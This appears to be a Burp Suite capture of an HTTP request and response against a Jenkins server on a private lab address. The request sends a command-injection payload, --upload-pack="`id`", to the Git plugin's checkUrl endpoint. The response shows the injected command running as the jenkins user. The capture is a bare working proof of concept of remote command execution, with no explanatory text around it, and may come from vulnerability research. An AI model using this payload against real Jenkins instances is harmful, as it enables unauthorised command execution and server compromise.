 Request
Raw Params Headers Hex
POST /job/test2/descriptorByName/hudson.plugins.git.UserRemoteConfig/checkUrl
HTTP/1.1
Host: 192.168.253.139:8080
Content-Length: 51
Origin: http://192.168.253.139:8080
Jenkins-Crumb: b2ecec81285edce6716900a2d4e1b687
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.7
X-Requested-With: XMLHttpRequest
DNT: 1
Referer: http://192.168.253.139:8080/job/test2/configure
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: screenResolution=1536x864;
JSESSIONID.b4706a48=node013tshj9ds2r3kr18mgmyaquc114.node0;
JSESSIONID.83272e09=node0dt5602fpgb3a108885vr3228h9.node0
Connection: close
value=--upload-pack%3D%22%60id%60%22&credentialsId=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 13 Sep 2019 09:01:02 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 493
Server: Jetty(9.4.z-SNAPSHOT)
<div class=error><img src='/static/0f46c7d4/images/none.gif' height=16
width=1>Failed to connect to repository : Command &quot;git ls-remote -h
--upload-pack=&quot;`id`&quot; HEAD&quot; returned status code
128:<br>stdout: <br>stderr: &quot;`id`&quot; &#039;HEAD&#039;: line 1:
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins): not
found<br>fatal: Could not read from remote repository.<br><br>Please make
sure you have the correct access rights<br>and the repository
exists.<br></div>